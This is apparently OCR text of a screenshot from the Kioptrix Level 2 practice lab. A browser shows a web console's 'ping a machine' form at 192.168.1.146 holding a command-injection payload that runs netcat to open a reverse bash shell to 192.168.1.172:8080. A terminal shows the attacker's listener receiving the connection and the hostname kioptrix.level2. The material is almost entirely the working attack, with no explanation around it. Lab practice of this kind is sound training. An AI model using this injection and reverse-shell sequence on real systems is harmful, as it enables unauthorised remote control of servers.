 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.146/index.php Connecting... http://192.168.1.146/pingit.php
192.168.1.146/index.php Google
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
bin/nc 192.168.1.172 8080 -e '/bin/bash'
submit
Terminal
File Edit View Terminal Tabs Help
Terminal Terminal
# nc -lvp 8080
listening on [any] 8080 ...
192.168.1.146: inverse host lookup failed: Unknown server error : Connection
timed out
connect to [192.168.1.172] from (UNKNOWN) [192.168.1.146] 32779
hostname
kioptrix.level2